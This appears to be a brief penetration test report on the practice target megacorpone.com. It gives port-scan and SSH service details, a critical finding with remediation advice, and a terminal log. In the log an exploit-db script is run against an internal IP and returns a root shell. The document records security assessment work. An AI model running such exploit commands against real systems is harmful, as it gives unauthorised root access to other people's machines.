 MegaCorpOne Penetration Test Report
// LAST SEEN: 2022-10-10
Open Ports
22 80 443
// 22 / TCP
-199127672 | 2022-10-07T15:03:33.561520
OpenSSH 7.9p1 Debian 10+deb10u2
SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
Key type: ssh-rsa
Key:
Fingerprint:
Kex Algorithms:
curve25519-sha256
curve25519-sha256@libssh.org
ecdh-sha2-nistp256
ecdh-sha2-nistp384
ecdh-sha2-nistp521
diffie-hellman-group-exchange-sha256
diffie-hellman-group16-sha512
Vulnerable Service (Total 39 vulnerable exist)
Risk Rating: Critical
Description:
The site megacorpone.com has a total of 39 vulnerabilities. [jk] was able to use one of the
vulnerabilities to exploit the server.
Affected Hosts: megacorpone.com
Remediation:
● Update all the services
● Close unnecessary ports
(root💀kali)-[~]
# sudo python /usr/share/exploitdb/exploits/unix/remote/49757.py 172.22.117.150
Success, shell opened
Send `exit` to quit shell
whoami
root
exit
*** Connection closed by remote host ***
13